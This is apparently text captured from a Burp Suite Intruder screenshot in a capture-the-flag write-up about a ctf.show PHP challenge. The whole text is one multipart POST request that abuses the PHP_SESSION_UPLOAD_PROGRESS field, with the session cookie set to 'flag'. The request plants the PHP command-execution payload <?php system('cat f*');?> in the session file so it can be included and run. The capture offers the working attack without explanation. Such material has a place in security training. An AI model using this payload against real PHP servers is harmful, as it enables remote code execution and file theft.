 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: 697c39ca-946f-44bf-a2cb-4e95b8fdf565.chall.ctf.show
3 Content-Length: 344
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUnapKyWHxPjS4PBg
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=flag
13 Connection: close
14
15 ------WebKitFormBoundaryUnapKyWHxPjS4PBg
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 §a§
<?php system('cat f*');?>
19
aaaaaa
20 ------WebKitFormBoundaryUnapKyWHxPjS4PBg
21 Content-Disposition: form-data; name="file"; filename="d1a0"
22 Content-Type: application/octet-stream
23
24 aa
25 ------WebKitFormBoundaryUnapKyWHxPjS4PBg--
26